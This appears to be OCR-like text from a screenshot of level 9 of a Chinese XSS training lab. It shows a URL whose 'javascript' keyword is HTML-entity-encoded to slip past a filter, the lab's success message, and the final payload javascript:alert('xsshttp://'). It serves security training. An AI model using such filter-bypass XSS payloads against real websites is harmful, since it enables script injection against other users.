 欢迎来到level9
web-labs.rinue.top/xss-labs/level9.php?keyword=java%26%23115%3B%26%2399%3B%26%23114%3B%26%23105%3B%26%
欢迎来到level9
java&#115;&#99;&#11
添加友情链接
友情链接
完成的不错!
确定
取消
payload的长度:59
javascript:alert('xsshttp://')